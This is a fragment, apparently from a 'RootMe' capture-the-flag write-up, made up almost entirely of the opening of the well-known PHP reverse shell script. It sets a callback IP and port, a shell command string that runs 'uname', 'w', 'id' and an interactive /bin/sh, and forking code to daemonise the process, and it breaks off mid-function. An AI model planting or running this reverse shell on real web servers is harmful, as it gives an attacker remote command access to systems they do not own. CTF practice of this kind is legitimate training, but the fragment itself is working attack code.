 RootMe.md
php-reverse-shell.php
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.6.119';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);